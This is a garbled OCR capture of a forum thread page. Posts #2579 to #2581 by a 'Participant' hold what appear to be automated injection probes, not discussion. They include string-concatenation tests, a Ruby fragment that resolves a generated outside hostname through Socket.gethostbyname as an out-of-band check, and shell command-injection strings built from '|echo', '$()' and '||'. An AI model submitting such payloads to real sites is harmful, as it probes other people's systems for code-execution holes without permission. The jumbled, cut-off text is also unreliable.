
May 15, 2025 at 9:28 pm
#2579
“+”A”.concat(70-
3).concat(22*4).concat(110).concat(80).concat(
lxbfYeaa
(require”socket”
Participant
Socket.gethostbyname(“hityr”+”appaubvnef2a6.b
[3].to_s)+”
May 15, 2025 at 9:28 pm
#2580
|echo gbaalc$()\ upoglu\nz^xyu||a #’
|echo gbaalc$()\ upoglu\nz^xyu||a #|”
lxbfYeaa
|echo gbaalc$()\ upoglu\nz^xyu||a #
Participant
May 15, 2025 at 9:28 pm
#2581